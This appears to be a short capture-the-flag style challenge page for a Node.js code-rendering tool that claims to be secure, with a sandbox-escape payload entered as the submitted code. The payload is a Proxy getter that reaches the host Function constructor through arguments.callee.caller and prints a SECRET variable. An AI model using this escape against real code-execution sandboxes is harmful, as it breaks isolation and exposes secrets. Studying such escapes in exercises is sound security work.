 The tool is simple🙂, just write your NodeJS code and I'll render it🤩.
It's secure🔰, I run it otherwhere.
new Proxy({}, {
get: function(me, key) {
(arguments.callee.caller.constructor('console.log(SECRET)'))()
}
})
Send🔥